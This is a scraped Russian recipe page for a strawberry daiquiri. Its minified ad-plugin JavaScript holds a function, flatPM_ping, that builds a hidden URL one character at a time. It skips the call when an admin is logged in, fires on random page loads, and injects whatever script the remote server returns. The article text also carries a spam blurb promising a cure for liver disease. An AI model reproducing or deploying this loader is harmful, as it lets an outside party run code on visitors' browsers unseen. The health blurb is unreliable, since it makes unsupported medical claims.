t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
                  </script> 
                  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
                  </script> 
                  <script type="text/javascript">

                  jQuery(document).ready(function ($) {
                  //$( document ).ajaxStart(function() {
                  //});

                        
                  for (var i = 0; i < document.forms.length; ++i) {
                  var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                  }

                        
                  $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                  return true;
                  });

                        
                  jQuery.ajaxSetup({
                  beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
                  data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
                  data.data.append("esEYAXwWpqmDh_", "sFI4ha");
                  data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                  }
                  });

                  });
                  </script>
                  <table>
                    <tr>
                      <td>
                        <p><b></b></p>
                        <table align="center">
                          <tr>
                            <td>5 спасибо</td>
                            <td>0</td>
                          </tr>
                        </table>
                      </td>
                      <td>
                        <p>Все права на материалы, находящиеся на сайте www.RussianFood.com, охраняются в соответствии с действующим законодательством. При любом использовании материалов сайта, гиперссылка (hyperlink) на www.RussianFood.com обязательна.</p>
                        <p>Администрация сайта не несет ответственности за результат применения приведенных кулинарных рецептов, методик их приготовления, кулинарных и прочих рекомендаций, работоспособность ресурсов, на которые размещены гиперссылки, и за содержание рекламных объявлений. Администрация сайта может не разделять мнения авторов статей, размещённых на сайте www.RussianFood.com</p>
                        <p></p>
                        <table w="">
                          <tr>
                            <td></td>
                            <td colspan="2"></td>
                          </tr>
                          <tr>
                            <td w=""></td>
                            <td w=""><img decoding="async" src="/images/retseptklubnichniypunshna_4799563A.jpg"></td>
                          </tr>
                        </table>
                        <p></p>
                        <p>Этот сайт использует файлы cookie, чтобы предоставить вам наилучший сервис. Оставаясь на сайте, вы соглашаетесь с политикой сайта по обработке персональных данных. СОГЛАСЕН</p>
                        <h2>Коктейль «Клубничный дайкири»</h2>
                        <p style="clear: both"><img decoding="async" src="/images/retseptkokteylyaklubnichniydaykirisostav_80CE1DA2.jpg"></p>
                        <p>Любимая для всех летняя пора ежегодно радует гурманов ярким разнообразием фруктовой палитры и ягодных вкусов. Уже более ста лет известен и пользуется огромной популярностью рецепт легкого коктейля «Дайкири», возникший в конце девятнадцатого века в рабочих кварталах жаркой Кубы.</p>
                        <h2>История коктейля</h2>
                        <blockquote>
                          <p>В настоящее время известно несколько историй, повествующих о создании классического «Дайкири», в состав которого обязательно входят светлый ром, лайм и сахар.</p>
                        </blockquote>
                        <p>По одной из версий, в каком-то баре небольшого кубинского городка Дайкири внезапно закончился популярный для тех времен джин. Находчивый бармен предложил посетителям заведения попробовать напиток из рома с добавлением сахара и лаймового сока, который очень понравился гостям бара.</p>
                        <p>Согласно другой истории, в районе все того же города Дайкири производилась промышленная добыча марганца. Уставших рабочих постоянно мучила жажда, а в запасе не осталось ничего, кроме крепкого рома. Тогда в результате приобретения у местных крестьян сахара и лаймов получился освежающий напиток, мгновенно утоляющий жажду.</p>
                        <p><strong>Сегодня любители оригинальных коктейлей импровизируют.</strong> Они добавляют в классические рецепты разные ингредиенты, придающие напиткам нотки пикантности и новизны.</p>
                        <p>Так, в классический коктейль «Дайкири» были добавлены ягоды земляники и клубники, что насытило смесь рома и лаймового сока не только ярким цветом и комплексом витаминов, но и аппетитным ароматом.</p>
                        <p style="clear: both"><img decoding="async" src="/images/retseptkokteylyaklubnichniydaykirisostav_DD1A83FD.jpg"></p>
                        <blockquote>
                          <p>Дорогой читатель! Уверен, что Вы, также как и я, устали тратить деньги и время на поиски &#171;волшебных&#187; методов для оздоровления и очищения печени, поэтому хочу поделиться с вами одним сайтом, где подробно расписано что нужно делать. Забегу немного вперед и скажу, что я наконец-таки нашел действительно рабочий метод, который избавил меня от всех заболеваний печени! Перейти на сайт&gt;&gt;&gt;.</p>
                        </blockquote>
                        <h2>Рецепт коктейля «Клубничный дайкири»</h2>
                        <p>«Клубничный дайкири» можно приготовить сразу на несколько персон.</p>
                        <p><strong>Состав:</strong></p>
                        <ul>
                          <li>три четверти чашки ягод спелой клубники;</li>
                          <li>одна чашка белого рома;</li>
                          <li>четыре чайные ложки обычного сахара;</li>
                          <li>сок из четырех лаймов (или лимонов).</li>
                        </ul>
                        <p><strong>Приготовление:</strong></p>
                        <p>Смешать в шейкере с кубиками льда все компоненты. Перемешивать необходимо до тех пор, пока смесь не станет однородной.</p>
                        <p>В заранее подготовленный и охлажденный бокал выливается готовый коктейль и украшается на выбор дольками лайма, лимона и разрезанными вдоль отборными ягодами клубники.</p>
                        <h2>Видео: приготовление коктейля в баре</h2>
                        <p><iframe src="https://www.youtube.com/embed/P_jFkm0ZmFY?start=90&#038;feature=oembed&#038;wmode=opaque"></iframe></p>
                        <blockquote>
                          <p>Получившийся напиток особенно нравится девушкам, поскольку благодаря соку лайма крепкий вкус рома смягчается и практически не ощущается.</p>
                        </blockquote>
                        <p>Яркий вид коктейля притягивает взгляд, а дразнящий ягодный аромат в сочетании с легкой терпкостью рома и лимона вносит «Клубничный дайкири» в список самых популярных напитков лета.</p>
                        <h2>Коктейль Strawberry Punch Клубничный новогодний пунш</h2>
                        <h4>Войти</h4>
                        <ul>
                          <li>December 2012</li>
                        </ul>
                        <ul>
                          <table>
                            <tr>
                              <td valign="top">1</td>
                            </tr>
                            <tr>
                              <td valign="top">2</td>
                              <td valign="top">3</td>
                              <td valign="top">4</td>
                              <td valign="top">5</td>
                              <td valign="top">6</td>
                              <td valign="top">7</td>
                              <td valign="top">8</td>
                            </tr>
                            <tr>
                              <td valign="top">9</td>
                              <td valign="top">10</td>
                              <td valign="top">11</td>
                              <td valign="top">12</td>
                              <td valign="top">13</td>
                              <td valign="top">14</td>
                              <td valign="top">15</td>
                            </tr>
                            <tr>
                              <td valign="top">16</td>
                              <td valign="top">17</td>
                              <td valign="top">18</td>
                              <td valign="top">19</td>
                              <td valign="top">20</td>
                              <td valign="top">21</td>
                              <td valign="top">22</td>
                            </tr>
                            <tr>
                              <td valign="top">23</td>
                              <td valign="top">24</td>
                              <td valign="top">25</td>
                              <td valign="top">26</td>
                              <td valign="top">27</td>
                              <td valign="top">28</td>
                              <td valign="top">29</td>
                            </tr>
                            <tr>
                              <td valign="top">30</td>
                              <td valign="top">31</td>
                            </tr>
                          </table>
                        </ul>
                        <ul>
                          <li>экспресс-поиск</li>
                        </ul>
                        <ul>
                          <li>hot drink</li>
                          <li>long drinks</li>
                          <li>short drinks</li>
                          <li>shot</li>
                          <li>амаретто</li>
                          <li>ангостура</li>
                          <li>безалкогольные</li>
                          <li>бейлиз</li>
                          <li>билд</li>
                          <li>бленд</li>
                          <li>вермут</li>
